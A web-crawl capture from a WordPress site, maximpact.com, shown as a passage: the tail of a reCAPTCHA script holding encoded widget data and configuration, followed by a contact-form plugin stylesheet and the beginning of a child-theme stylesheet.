ksKLE03CpmVDecOHRGgIwpzDpXXDhMOvw6lUw71LEMOsfWfClMKLwoV1fU7DgsKXNA7DhMKKa8OiwqjChlMBwrDCuGBjw7YxU8ODE1fDikbDsU/[base64]/CksOTDsKuw6bCrm7DlMOHDsKQRcOdV3knw6spZcONBsO/B8Osw6/DnDbCv8KEw7I6DsOiFU3DoGR/woUdVMOPKiEBRMKOwrZRfHXCuHTDt3XCr0vCqTtZwqIGwp/CnRXDkQtWwrZcw6rDqg7CoMKjCQPDhkDDjsOCwrLDvMOJF0TDjsK/w5AswpzDq8KHw5DDqCEVCggYw5liw5sxFxHDmkVRwrHCp8KsIiRfXsOFwq7CoyYHwpAkAMK2wog/[base64]/CmyVOw7FZPURywq/[base64]/DisOPwq9RwqzDtsKLw4PDuhbCt1LDkMKwSSbClAbDiUpzwpTCv8Opw5Ipwr7CjMKFJsK8wqfCjsKNwrFof8KBw6jDryHDshbDnBzDnhHDnsOuRMKawoXCnMO3wqPDmsO9wpnDkGjCgcOoLcOYVDrCjsK2HMKGw5FZMlEMVMO4VcO/[base64]/aDnDhcKaJTDCsMK6w6LDrEEcwqbDpQzDn8O5wq/ChEPDvS42GQB0wpHCshzCvWF0CsOIwp8pRDXDrQtWQMKdw57Cj0Nvw5/[base64]/DsMKgBHElET8Yw57DoQBXwr/Dq8KkGwHCnMKRw63DuRXDkUfCs8KiwrTDn8Kyw4cNRMOXwr/Cp2PCt3LChn/CiyJBwptJw6LDlDHDoSAjJcKie8K0w6Viwrp3VSzCsw4kwqsLGMK4EBZEw6sFw7BMwqlDw4bDm8OSw6/DqsKNwqgMw5hpw5TDocKCdhvCsMO2GcOnw6hNZsKkdgM1w7J0w7XCkcKrAQJ/wogBw5rCgGdmw5V6OXRyDMKJHAnCusOvwo7Dln7DgDE+XEcoJsKdaMOWwrnDpHcDUwDDqsO9SMKyVn5MVgMsw67DjlIJICkOw4jDsMKfwoRNwpzCol8CeFo/w5HDtXYTw6TDncOmw6oqw5d0IFLCoMOtZcOow7h/BMOow50NXxnDp8OZd8O8RMOsXTrCk2vCixfDrmPCosO6B8K4HcOMK0fDpxjDrgrDqcOuwpHCtsKBw5AiTsKyw4pCaxrCsQ3DhVXCrk/CthA4LwbDlsOuw6HDi8KrwrPCoTlqZHrConddd8Omw5rCsMKtwobCkV3DkhUxb0QXdF5rRQrDqGXCv8K8wrHCiMKNM8OSwojDg8OaRmLDi2TCl3PDkcKIL8OBworCucK3w6/Du8KfDAdVw6B0w4bDgHFXwqbCp8Otw6ETw41swqXCj8KtehfDsXXDmcO7wrIxw7M8PcKPwp/[base64]/DnsKZJ8OjIMKiGlNrAgV7woTDjcOrwrJTBMOKwo0xw4ZJw6zCosOANTJuLEfCsMOGw5HCr2fDq8OSEcK0IsOcGzLCjcKwJcO7AsKDfyjDoDgcfXXCgMOFCcKjw4HCmMKSfsOVw5YgwrEBwp7CljsiZz/DnjLCrRZSS8OhaMKDScO1O8KbBsKbwph0w6vDri7CqMOwTsKVwr/[base64]/[base64]/Co8OXJ8Krw5YOUMKCw67DhjjCim5GFFVTMMONYkHCgMK7w6JUXzPCq8OGMMO8ACVqwod/d3NEHT8vw65VTn56w70Xw5webMKQw4gtXcOwwrTCsnVWV8KxwoDCgMOfC8OLRcO8MnrDuMK/wrQAw691woJHYcOEw585w4nCicONLsO4bEzDp8Kyw4/DjcKhMsKaH8Oyw509wqQ3dEc5wqHDg8Owwo7CuwjCm8O6wqNcwprDqWrCh0V3D8Oww7bDnREBcGbCnAVqHsOqHMO5IsK8G3zDgj9owq7CrcO6HGnCsUo6I8KyNMK+w7w/S1HCowZKwr/DmWhVwp7DlzE4U8KnUsOfH3vCscO9wqbDrCTDpH0yJcOxw53DhMORKR3CosKrC8O/[base64]/wpZhwp4HQlPDpjtwJSAqOsOJZ1HDtcOBH2fCmW49GHxNw5AmwofDoXIhw60aQhjCtS1Kw6TDjTNIw4bDlEHDhykGJMOZw7PDv39swqnDtGhgw7pLJsKtasKqd8OFVcKrBcKqD1xaw7x1w5fDrQYWFj5CwrXCuMKxPRhTwq/CuWEDwrNrw5DCkTHCmB7CpBzDpcO6RMK8w6Rkwqc6w40yEMOZwqrCol0qfMO/fUzCiWTDgsOnVznDhyRNZXFqX8KrKAgjwq8XwqfDpFZAw6fDmcK8w7rCgG0TUMKhwp7DssOiwrAdwoQ+EyQSVSfDriXDpjfCoVbCtsKFW8KAwqrDqCbCgkBYwo4/L8OtLF7DqMOfw6fCm8KOc8KEAAMtwrFcw5N5wr4ywpVcfMObKl4KDz4ibcOxFUfDksOOw6tbwr/DuzV8w4oKwqgPwpF+dXYFGHcua8OMWxHCol3DocOEUVZ5w7DDssO/w65Gwq/DnmJYSS8bwrzCosOeSsKnbcKKwrA6EGnCh07CgFcrw69ya8OZwo3DgMK9FsOkXETClcKNYsOHEsOCHRDCkMKrwrjCngXDuQBWwog2OcOkw5lDw4rCk8O6BC7CuMOhwpwHJBNHw6MUYg8Kw6VdaMO/[base64]/ClhdFw5QxMwdxw6lDbMOUCzNew6TCoDLCo8KOwp5NwrTDhcKDwrrDtSNAa8KxwpzCoMKEUMK/ciPCkhbDrmTCoMOOesO0w4odw6jDnzVMw6pOwo7Cljsdw5DDqBjDq8OwwrjCs8K3MsKMB0Vsw6HCvB8NC8OPwp8Cw7RNwpxOCx0jc8K5w75bEjN4w7Jqwp7DnXpofcK1SCkNZy/Co2HCvx9Zw6Miw47DqsOBfMKjeCx5UsOEHcOiwrVcwpU8F0LCk3pMYMK9E1DCnzHCusK0wrZoEcKWV8Ojw5h7w5Z0wrXDkg0Ewosswo1nZcOcBWMrw7TCocKbAyzDq8OAwolTwqZ7w58HS1XCj2rDmnPDiTV6EQF3aMKTKMOWw4w/[base64]/AkXDpxEII8OOwoLDncO8wrzCtsODUnrDnsKlw6kow7HDi0DDhhobwp/DulcUwqfChMOncMK1wr7DgcKAKDgbw4zCjREYHsOmwr80RMOaw6MWcXFRBMKQVcK5SWrDmCB0woANw6nDksK/[base64]/w6VZw4nDlV/DtsOBwobDoMK7wojDjsOFdVYANDwbMxhIDX/DtMKuwoARw69+EsKcRcOiw7fCv8OgGMOXwqvDlEFVE8O7D3DChEUhw73CuybCnk8IZsOlw7MNw7fCnm1iCBzDj8Kgw5IbDMKFw7XDv8Obc8ObwroaIS7CvlXDoTJPw4/DqH13QMKdNFXDmyR9w5hVd8KjPcKMK8KhU0YkwpINwoM1w4E4w5svw7HDqQMBU1E8GsKHw5BlEsOcwqPDm8OyPcKMw7/Dh1BsB8KoTMK2VlnCsXUnwpNtw6/DojhdXEJuw5zCliM7wrB0QMOjBcK+Rj0pIGNswoDChm4kw6nCuErCl23DkMKAaF3DmntZG8Opw49+w4MDGcKhKEUaFcOIbMKEw7pnw5YrM1dgXcOAw4/DkMOFIMKfPhHCpMK2IcKcwpjDr8OQw4caw7rDo8O1woBuH2kawpnDtsOqc0vDu8Okc8O2wpgkGsOJQFdLQyrDmcOxc8K+wqPCksO+O2nCgwXDm3XCpR4pR8OAJcOqwr7DpMO3woVuwqVmZkptEMOpw44UU8OSCC/[base64]/[base64]/CogDDpWcDTMOBG8Kewo3Dr8K2T8KswqRxw4krUSswwpI6wprClsOaZcKZw7A6wrAtEMK2wpfCp8OWwpkiEsKWw6RWwpnCsR/[base64]/CmsOnQ8OWw6ERNcK0wq7DpiBUScOJMMOKXsORAMKaAgTDgsOSYlhOOTpLwrVtOx9becKhwoxZJFZOw5o0w4TCpQLDi1BWwoFGbjTCsMKQwoI/D8O+wp8uwr7CsmXCvC5nMFnCjsKXD8OXM1HDm3zDgjwuw5TCuURvKMKYwrtlUi3DvcOPwoXDk8OVw4LCgcOcbsOzMsKUUMOhVMOswrVnbsKzcyEHwrbDrnPDtsKVdcOsw7Y4W8OkQsOpw7p/w5k7wonCrcKwQgjDiRPCvToGwoDCulvDrcO/[base64]/BsKywo3CghFUwq/CtF3CmQEqw7VKJyYww6HDlGpGZ1/CvSsww4DCqi/Chiomw5pTOcOyw6/[base64]/[base64]/CsznDgcKQwpnCm1TDvE7CisKcHWJ0McKUw7xBwprCg8Knwp8TwrBVw7EPY8KywpfDtcKmSmPCrMOHw6gzw4/Dlz41wq3DusKSGXcAdRLCqD1tYMO2VGXDtMK/wqHCnBzCs8OVw4zCkcOswpwUMsKFasKdIsOcwqTDvmB3wppFwr3ClGg7DsKud8KKcBjDpUZdGsOLwr3DvsOZOwEhG2XChETCjHjCqiAUN8O6AsOZfG3CpFjDhjvDq1HDoMOuecO+wq3CvsOzwoddEhvDocO2IMO1wrPCvcKRfMKHcDdbRHTDsMOvP8OsBUoOwqJ/w63DjRg1wo/DpsKQwqwyw65+SWQVL18WwqpKw4rCt2NuHsOvw7TCnHErMgXDqBR9NsOWc8OneRrDocO4wpYMMsKEISFEw6wzw5fDhMO1CjvDmGjDgsKIOX0Ow7zCh8K8w5bClMOQwpbCv2IkwrbChQbCs8OxMVBibhQiwo3CkcOzw6jChcKTw442URt2SgEqwrPCkUfDin/CucOYw7vCg8KvC1jDrWzChMOow7TDjcKDwoMATgzCiBdIKhjCh8KsE0TCnE/CisKFwrDCsGxjdzVxw5jDhFPCoztBG1R+w7/DkBlmVj5VFcKNdMO+MAXDlsKdesOOw4ccS2FKwrXCvMO4AcK5CyQREcOEw63CijTChFomwqDDnMOWwpzDsMOIw4jCqMKFwrAjw5zCsMKmIsKnwo/Cvghwwq4AU3XDvcKlw5zDj8KOAsKdPnLCv8OHDALDvH7CucK4wr8bVsODw4bDnU3CvMKWawcAH8KXY8O/[base64]/CgsOMN8OiNDsiMhYIE8KxVhvCkMO0wrcYEH0bwqPCp0xfwqLDgcO/dRYbQh1Ww6pMwqbCiMONw5XDlg/DtcOZLcOpwp/ClT/[base64]/Ct8K9bgstw6Zvw5jCi3nDvMOxG8OFKsO8wo7Dq8KESV4bwoE3ZGwFLMOQw4bCtSrDl8KXwqEKWcKtFTd9w5LDtHDCtT/CjFrCnMOswpAxVsOmwpXCgsKITcKAwoV8w7PCvkDDiMOna8Kawr4Gwr1ee2kTwqzCicO/aGB8wqJpw6nCt2cDw5YEDXsSw7chw73DocO0Pk4VahLCs8Ohwp1zesKOwo/[base64]/cEfDtgPCscOnDwXCiMOfwqxiMcOswo0uwpwOIi18ZcK+OjnCmcKgw4wJw5zCrsOSw7owLj7CjWvCjR5ew5EZwpBEaT0lw5FjWDHDgxVWw6/Dh8K1eEhSwqhGw4cmwrzDnETCnDTCqcOVw7bDlsKKACN9W8KTwpnDhRTDuw5cAcO8AcKrw7EhGsODwrvCrMK5wrTDlsONEUlwTRPDrXfDqsOWwr/CoQsKwpHCjsOvXH3CiMKEBsOGM8KPw7jDtWvCi3pBVEfCgFE2wqnDmARnc8KNB8KGbyXCkm/CiTgfDsOqQ8OAw4zCkjsPw4LClMOnw4JLIhPCmTpSAnjDuCojwqrDmETCnWjCkCRQwpoEwrbCp31+Z1QGUcKJIUYBQsOawqcPwpcRw4gXwpwrcjbDiRoyC8OAc8OLw4XCncOUw4/CqVRhCMOawrp1ZsORWBseRGZlw5tFwpojwrnCkMOzEMOgw7XDpcK4Xi0fC37DhsOLw48ww6taw6DChwPCpcOSwpBUwr7DonrCt8OaST4mNCDDtsO7CgMpw5vDmgLCtsOIw7ZHCXwFwpN9BcO/WcOawrMLwoRkHsKmw5/CncOoMsKYwoRCMg7DpHN4OcKVTxfCuzoPw4DCi34vw4BTMcONZF7CvBXDq8OfR17Cq3gdw61/esKpD8KMUFUfTVHCsjHCkMKKEnHChV7DhV9bK8O2w78fw4jCtMKmQys1O1o5IcOMw6jDuMOXwr7Donliw59LMnvClMOjUmbDl8K1w7gfFMO5w6nClSA5dcKTNG3DtzbCv8KQezBsw4s7HlbDtR8TwprCoR/ChUtbw4R3w6XDr30WFsOqQsKuwowpwps1wqkZwrPDrsKkwo7Cti/Dm8OKYAfCqcO/[base64]/CmcKEZ8OCwqrCjSzDlFtqw48ZcHvCgMOlTsO8T8KqAsOPdsKTw5wMXVfDtA/Dj8KhRsKSw6rDtVHCmXsIwrzCoMOWwonDtMKSBjDDmMOaw4kfXUbCpcK1fGFpSXPChsKSTxBMUcKXIcK/ZsKCw6fCisOvQsOHRsO6wqYPRlbCnsObwp/CjMOfw5MRwrrCryxvKMOaPi/Dn8OEeRV/wqFlwqpQPMKbw74fw5NOw4nComzDl8KzccKzwosTwpw7w7jCrgozw6XCvkXCocKcw6FvUw5JwozDr2V2wod+TsONw53CkA5Gw5XDv8KcBsKJBjLCmA/CqnluwolywpYzI8OwdlldwqLCusOAwpnDrcOewoTDtMOCLsKMUMKDwrzClsKuwoDDt8KHdsOYwp8ewrhmfMOOw5HCiMOtw4rDucKfwoXDrhFuw4/[base64]/[base64]/DnUbDgMKScR3Dr8OaccK8w5LDkcOqBMOuFcORMyPCnsKpEBBBw7INZcKLeMObwp3Dmn8zFE/Dhg16wpJrw4gUOTsLH8ODScKqwrlbw6oqw7QHe8KnwoU+woFCUcOIDcKdwrd0wo/CnMOGZC9iAmzCh8OvwqXClcOuw5jDuMOCwohlFinDr8OKWMKQw7bDqyUQesKow4hTf27CuMOnworDqyrDucK1HivDlRXCn2pzfsOnBxjDgsKAw7EJwoHDq0I5FkM/HsKvwoIQUMKOw681fmbCkMKrU1nDjcOdw6hXw5rDkcKzw7JNZCoIw4TCvS1Uw5BpWngmw4LDucKUw6zDqsK3wq1twpzCnDEUwrzCl8K2LcOow7hCTMOEAz/Cvn/Cp8K5wr7Co34fP8O7w584FFsUR0nCmsOsXGvDnsKNwodtw4ESUXTDjxsqwrTDt8KLw7PCvsKnw6ZOY3sbJ3UlYT3ChcO2RmdHw6/Cm0fCqTk6wpE2wrI6w43DnMOGwqRtw5vCg8KhwrDDjDvDpR/[base64]/[base64]/[base64]/wrTDqQpxwq3CmsK8KcK9G8O7wpDCtjBEwpXCqFHDrsOHwprClcO7UMKyOhwGw5/[base64]/DksKFSsOVIsKow5zCt8O2LsKePMO9wpA7wrQtwqDDnMKOw6Izwr5Iw4XDl8KzMsKGS8K1ATLDrMK1w5MvLHHDtMONAlnCuj/Cr07CvW9LUw/[base64]/CncKHC2oBw4zCisOzw5bCkMKkfcOywrFAMAHCncKXanEew4TChVzCqcKcw7HDhUzDqXLCu8KNfFVgF8Khw7QMJkHDu8Ogwp4KH3LCnsK8d8KSJggzHsKdWRAcKMKaRcKGHVA8YcKyw6rDqcObPsK3c0ovw7/DgTYhwofCjyDDs8Kkw5k6LV7CpsKhZ8K8CcOWQMOAAQxhw7Qvwo/CmxjDhMKGPkvCtsKwwqLDs8KcDsKiIWA/DsKYw5bDtCQ3QFInw5nDqMOoFcO8NlE/WMKvwp/DmMKuwoxyw4LDk8OMLzHDvlZbeiw/[base64]/[base64]/KMKlCkPCj8KyMULCjMKowoPCn3vCiGkIc8OCwpDClwwfch5fwprCr8Ovw5onw5A8w63CniIUw5LDgsOtwrJXRyrDkMKUMBBWMSbCuMKGw6EDw4VPO8KyRk7CiEQSZ8KFw5LCjEIgLx4BwrPCqjtAwqcUw5/Cp3LDknRPGcK6CX3CksKHw6ptbDHCpTHClREXwp3DpcKqKsKVw5giwrnCjMKgXVwWNcO1wrDCnMO2Z8O6eRjDqBZnRcKkwpzCsjRcwq00w71dBH3Ds8O6ByPDgFEhRMO5w4pdNXTCun/[base64]/CiMOjwpDDjlUJwr4+JW3DkDEkwpHDmD/DjktEwpDDsB/[base64]/CpcK4wpLDrGXDiMOfw6bCksKlcBRqfxjChADCuMKIQC7DqmXClFTDjMOHwqlawppcwrrCi8K0wpjDncKlcGfCq8KGw7VfXxodwq17IsK/NcOWFcOCwrF4wonDtcO7wqZrX8KswpbDtwArw4jDvcOoScOpwqEpcsKITMKKPcKpSsOrw4zCqwzDoMO4acKBc0HDqRjDpmZ2woxew5PCrS7CjFjDrMKiF8KtNjbCu8O4OsKNTcOTLwnCo8OwwqfCo3xVH8O3PcKcw4PDuBvDrMOjwp/CrMKCX8K9w6DDp8Opw4nDnDwQEsKJTMOkDCxLRMOEYBLDk3jDocOAYcKaSMKYw63ClsKLKXfCj8Kdw6HDiDd+w7DDq202TcOfHxZPwozDqFXDv8KswqbCqsOPw4AdBcOJwpXCssKuKMOGwqAZwoTDn8OJwrHCp8KnHDUkwqRIUGzDvxrCmivClzLDngTDscOmbCUnw5/[base64]/[base64]/Drlt7WMOfw6fDkMOtwrxqw5rCn0lzHMKWc8KwwqNMw6vDkcOdwrjCtsKBw43CqsKXTmTCkw5eQMKBX34ndsKUFMK/wrzDiMOLQxbCqlLDhh7ChDVqwooNw78xJ8OEwpTCtH8VGFZ5wpIKZXxkwozCoRxvw54hwoZ/w7wrXsOISitswozDuUnDnsOMwpLChMOzwrVjGXXCphY3w4PCkcOVwrdywp0iwqfCpGPDlErChsOZasKgwq82exlscsK6TsK6VQ1yVGxeRMOsFcOAU8Odw4JuBh1pwr7CqMO/WsOrH8Ogw4/CgcK8w4rCsWzDrHgfWMORcsKHIMOSJsOcDcKFw6A0wpIMwpXDkMOIZi9QXMKAw5LDulLDjVpzG8KxAHstA0zDnUNBGVnDujDDusOCw7nCskNEwqXCh0IBbGBhWMOQw5gwwot4wrhcAU/[base64]/w5AzI8Oyw5vCtsOFwonCrW3Ck35JV2IKVcK4B8K/fsOiXMKkwok/w5x5w7gkc8Ogwol/YsOHek9iRcKvw4sWwqvCvhEODipAw4Q1wqzChzdawrzDvMOaUQ8DAcKuGXTCqQvDssKOV8OzJhvDgUfCv8K6QMKbwrBPwonCgMKJNU/CssO7Dm50wrosQzzCrlnDmQ3Cg2LCsG9ww6Qnw453w7Vtw7QDw6jDq8O4VcK1VcKKw5nCicOMwqJKScOUPRPCkcKxw7TCtsKGwosIM3fCgEXDqsOmNSEZw7fDhcKJTyTCk07DmidFw5DCrcOzZw0RcmQswr4Pw43ChgE8w592dsO8woobw7Y/w6LCqQp9w6ZjwrXDvUdRQMO9J8OAOF/[base64]/w4BcwqxYRlXCjnEmw4kJK8KOwp0iEsOuP8O1PA4Yw7vCqRDDgErChWzCimrCs1fCgW0QQTfCpUbDiUlIdMO7w5lQw5cvw5s5wodtwoJGSMKgdxnDjnEiEMK1w4h1TShdw7FSMsO2w4Q1w6nCtcOgwoBBDMOQw71aFMKEw77Dg8Kow7DDuCRNw4PCoAwdWMKiJsKZHsK/w5RDwq4Rw7FQUGHCmMOWDnjCnsKoNEtuw4bDiwELey/CtcKIw6oZwrw2EBdqd8ONw6vDj3HDncKfW8KVX8OFA8OTTy3CgMOyw7XCqicbwrTCvMKfworDjW9FwrzCkcO8wqJow404w7vDn11HFV7Ct8KWTcOcwrYAw4fDvlHDsQ04w44tw4bCkifCnzMWPMK7Fi/Dp8ONMVDDolslfsKEw47DicKUZsO1IVFdwr1gGMK+wpnDh8KPw7bCn8OzZB8kwpbCsyhpKcKiw47CnzQqFijDtcKCwoAQw77DoFtqDsKKwrzCoAjDpU1Ww5zDmsOvw4PDosOSw6RiI8OEeUMxYsOiVk5nLxosw4vDp3g+w7V/w5hrwpHDpl5swq3CoT4vwpFwwoFaAhvDi8Orwp93w7hcEThYw6JFw43ChsKbFwxSBELDkl/ClcKhwpPDkGMuw7wew7/DhjTDmcOBw5bClyNxw5NmwpwaXMKnw7bDkDzDgCBobnA9wozCoBvCgSDCtxwqwrfCjzXDqBs+w7Y9wrbDohDCocKxcsK+wo/DtcOAw7UcCBEnw6llEcK+wqzCvEnCgMKTw7EwwpXCncKSw6PCgCNiwqnDgyJLH8ORNApawoHDlMOvw4XDsTdBXcOHJcOxw6FxVsKHHlNdw48ATMOcwp53w6wDwrHCim4iw6nCgMO9wo3Ch8OGABw1M8OIWB/DoDPChx5MwpfCrcKJwpnDpTDDk8KCJAbCmMK6wqXCs8O8NAvCjQHCtFIYwpbDgsK/OMKpbMKLw5wDwrnDg8O1wqoTw7HCtcKxw4fCnzzCokxUTsO5w5kQJS/ClcKRw5DCpcKwwqzCgE7CqMO4w57CtlLDpMOrw6nCpcKTwrBSEyMUM8KBwo1AwqFmc8K1IC1oBMKZJ3HCgMK5J8OTwpXChTnCjUZjTmcgwr3DqidZQFPCqsK+by7DvMOfw5tWYnXCghvDtcO7w7A2wrrDqcOYT17Di8KOw7UdLsOQwpTCsMOkLV4WC3/Dli9Twop2LsOlLsOmw6RzwqEpw47Du8OSVMKewqViwoDClMKCwqgCw7jDiEjCq8OOVldyw7fDs0YxKMK+YcOAwoLCqcOCw7TDt2rCmcKAXnwlw4PDv0zDuDnDumrDs8Kywpktwq/ClMOpwqVcOjdUH8KjTUtUwrXCqAtvXRhxG8OtfMO+wpzCowluwq/DtC85w7zCnMOMwpQHwrHCtmzCpm/CtcKnEcK3JcOXwqgUwr1zwq3CucO1ZRpJRCfDj8KowoFfw7XCjj4vw6NZbcKfwqLDpcK7GcKxwpLCnMO8w6gWw5EpMUlSwp9GAg/Ch3LDrMO9FVXCgXLDrVluYcOwwqLDkEEVwoPCuMKmIxVXw5XDr8KEV8KEMiLCjhLDj01IwqoOagnCgsK2w5EbfQ3DoADDuMKzaULDksOjOxhRUsKFOEE7wrHDlsO+HGMAw7AsEyA2wrpsOwHCgcKUwp0/ZsODw5DCvsKHFwjCk8K/w4/DoDbCr8O/w7cUwow1O3XDj8K9A8O/ABHChcKuTHrDkMOhw4dSciVrw6EAOBRxasOcw7wiwoTDq8Kdw6NsC2DCsicZw5Rlw6gjw6c8w41Pw6LCs8Oww4MsecKTGznDmcKOwqB3wp/DtnPDgMOAw5wlPzZtw47DnsKuw4ZLD21pw7fCllrClcOvKcKfwr/ClwBMwo08wqMFw7rCqMOhwqdcZw3DuTrDr1zCqMORWMOBwqc+w73DjcOtCD3CmX3CiWXCuUzCnMOHAcOqaMKbKA3DiMKAwpbCpcO5AQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcqI7YUAAAAAJJ09GmmqQlm3Vm7b4mwpbnCq9VE\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,648],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRHwl+M3Dv++pQYZ+osJGaEKGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://www.maximpact.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22BYG8mDMfZuL9UkiB2BvA8GrD9R2raj6U/er8DxzTssk\\u003d\x22,1,0,null,1,1768521338026,0,0,[188,40,183],null,[50,95,249,41,166],\x22RC-oIzN_nFomycF7Q\x22,null,null,null,null,null,\x220dAFcWeA4fJ_yaxiwfsLCUC5mrIiIqNlkUqxuP6S7VnT9E2-Ym_gcqGrzfsKGC8KWQJ1wo3qF2DmCPjZ9GTYHu5mcfT6JDcqbrxA\x22,1768604138156]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.maximpact.com/wp-content/plugins/db-contact-form/style.css
body_size: 1185
content:
div#main {
    background-color: white;
}
.cr-form-container {
    max-width: 1400px !important;
    margin: 0 auto !important;
	padding:20px !important;
}
p.cr-custom-success-message {
    border: 1px solid gray;
    display: inline-block;
    padding: 0px 10px 0px 10px;
    margin-top: 20px;
}
.cr-form-banner {
    height: 400px;
    background-position: center;
    background-size: cover;
    background-repeat: no-repeat;
	position:relative;
	margin-bottom:40px;
}
.cr-form-banner-text {
    text-align: center;
    margin-top: 120px;
    color: #000000;
    font-weight: 600;
    font-size: 30px;
    background-color: #e4e4e4a1;
    padding: 45px;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: 0px;
    margin-right: 0px;
    max-width: 650px;
    margin: 0 auto;
    top: 30%;
    line-height: 1em;
}
.cr-form-label {
    display: block;
    max-width: 100% !important;
    width: 100% !important;
	font-weight:bold !important;
	margin-bottom: 5px;
	margin-top: 20px;
	font-family: Arial, Helvetica, Verdana, sans-serif;
	font-size: 16px !important;
}
#cr-form-contact textarea {
    max-width: 700px !important;
}
#cr-form-contact input[type="text"], #cr-form-contact input[type="radio"], #cr-form-contact input[type="checkbox"], #cr-form-contact select, #cr-form-contact input[type="date"] {
    max-width:700px !important;
}
#cr-form-contact input[type="text"], #cr-form-contact input[type="radio"], #cr-form-contact input[type="checkbox"], #cr-form-contact select, #cr-form-contact textarea, #cr-form-contact input[type="date"] {
    	padding: 10px 20px !important;
	border: none;
	font-family: Arial, Helvetica, Verdana, sans-serif;
	margin-bottom: 0px !important;
}
form#cr-form-contact input[type="checkbox"], form#cr-form-contact textarea, form#cr-form-contact input[type="date"] {
    margin-bottom: 10px !important;
	margin-right: 10px;
}
.cr-select-filter-message {
    display: block !important;
    margin-bottom: 20px !important;
}
.cr-custom-data-table table {
    width: 100%;
    table-layout: fixed;
    text-align: left;
}
.cr-custom-data-table table th {
    text-align: left;
	width: 210px;
    font-size: 15px;
}
form#cr-form-contact select {
    direction: ltr;
	padding-left: 20px !important;
	width: 670px;
	font-family: Arial, Helvetica, Verdana, sans-serif;
	color: #ababab;
}
form#cr-form-contact select option {
    direction: ltr;
	
}
.cr-form-select {
    position: relative;
	display:inline-block;
}

/*.cr-form-select:after {
    content: "";
    position: absolute;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-top: 6px solid #cccccc;
    top: 15px;
    right: 10px;
}*/

input#cr-submit-message {
    background-color: #ff6e00;
    padding: 10px;
    width: 209px;
    border: 0px;
    margin-top: 30px;
    color: #ffffff;
    font-weight: 600;
    font-size: 16px;
    border-radius: 5px;
}
form#cr-form-contact input[type="date"] {
    border: 1px solid #d6d6d6;
    font-size: 16px;
}
form#cr-form-contact input[type="text"], form#cr-form-contact textarea {
    width: 370px;
}
form#cr-form-contact textarea {
	  width: 61%;
}



form#cr-form-contact {
    font-size: 16px;
}
.cr-form-container .content-here p {
    font-size: 16px !important;
	font-family: Arial, Helvetica, Verdana, sans-serif;
}
.cr-custom-data-table {
    overflow: scroll;
}
.cr-form-radio {
    font-family: Arial, Helvetica, Verdana, sans-serif;
}
.cr-custom-data-table table td, .cr-custom-data-table table th {
    word-break: break-word;
    font-size: 15px;
}
.cr-form-radio input[type="radio"]:before {
    content: '';
    display: inline-block;
    width: 15px;
    height: 15px;
    margin-right: 10px;
    margin-top: -1px;
    background-color: #FFFFFF;
    box-shadow: none;
    border: 1px solid #FF6D00;
    border-radius: 15px;
    position: absolute;
    left: 0px;
}
form#cr-form-contact input[type="radio"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    margin-bottom: 14px !important;
    margin-right: 25px;
    padding: 0px !important;
    position: relative;
     
}
input[type="radio"]:focus {
    outline: none;
}
.cr-form-radio input[type="radio"]:checked:before {
    content: '\2713';
    text-shadow: none;
    font-size: 11px;
    color: #FFFFFF;
    text-align: center;
    line-height: 14px;
    background: #FF6D00;
    border: 1px solid #FF6D00;
}
.cr-custom-data-table tr th {
    text-transform: capitalize;
    letter-spacing: 0px;
}






@media only screen and (max-width:767px) {
form#cr-form-contact input[type="text"], form#cr-form-contact textarea {
    width: 100%;
}
form#cr-form-contact textarea {
    width: 100%;
}
.cr-custom-data-table table th {
    width: 170px;
}
form#cr-form-contact select {
    width: 100% !important;
}

}

@media only screen and (min-device-width:768px) and (max-width:1024px){
form#cr-form-contact textarea {
    width: 100%;
}
}





/* This is to remove the arrow of select element in IE */
.cr-form-select select::-ms-expand {	display: none; }
.cr-form-select select{
    -webkit-appearance: none;
    appearance: none;
}
/*.cr-form-select @-moz-document url-prefix(){
	.cr-form-select{border: 1px solid #CCC; border-radius: 4px; box-sizing: border-box; position: relative; overflow: hidden;}
  .cr-form-select select { width: 110%; background-position: right 30px center !important; border: none !important;}
}*/

--- FILE ---
content_type: text/css
request_url: https://www.maximpact.com/wp-content/themes/max-child/style.css
body_size: 4698
content:
/*
Theme Name: Enfold Child
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the 

Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this 

Theme instead of the original Theme. Updating wil be much easier then.
Version: 1.0
Author: Kriesi
Author URI: http://www.kriesi.at
Template: max
*/



/*Add your own styles here:*/ 


@font-face {
    font-family: Helvetica;
    src: url(https://www.maximpactadvisory.com/wp-content/uploads/fonts/Helvetica.dfont);
}

@font-face {
    font-family: Georgia;
    src: url(https://www.maximpactadvisory.com/wp-content/uploads/fonts/Georgia.ttf);
}

@font-face {
    font-family: TimesNewRoman;
    src: url(https://www.maximpactadvisory.com/wp-content/uploads/fonts/Times.dfont);
}

@font-face {
    font-family: HelveticaNeue;
    src: url(https://www.maximpactadvisory.com/wp-content/uploads/fonts/HelveticaNeue.dfont);
}

h1, h2, h3, h4, h5, h6{
font-family: GB, Georgia, 'Times New Roman', Times, serif;
}

/*------------------------------Layer Slider--------------------------------*/

.cr-layer1 {
    background-image: url(https://www.maximpactadvisory.com/wp-content/uploads/2016/05/white1.png) !important;
background-repeat: no-repeat !important;
    background-size: cover !important;
    width: 171px !important;
    height: 203px !important;
    vertical-align: middle !important;
    display: table-cell !important;
    text-align: center !important;
    font-size: 22px !important;
    line-height: 25px !important;
    color: #333 !important;
}

.cr-layer1 a{
    text-decoration: none;
